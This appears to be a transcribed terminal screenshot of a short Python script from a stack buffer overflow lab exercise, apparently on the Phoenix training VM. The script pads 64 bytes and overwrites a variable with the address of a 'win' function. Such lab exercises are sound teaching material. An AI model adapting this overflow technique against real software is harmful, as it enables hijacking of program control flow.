 user@phoenix-amd64: ~
GNU nano 2.7.4
#!/usr/bin/python
import sys
from struct import pack
win = 0x0040069d
buffer = "A" * 64
changeme = pack("I", win)
#changeme = "CCCC"
payload = buffer + changeme
sys.stdout.write(payload)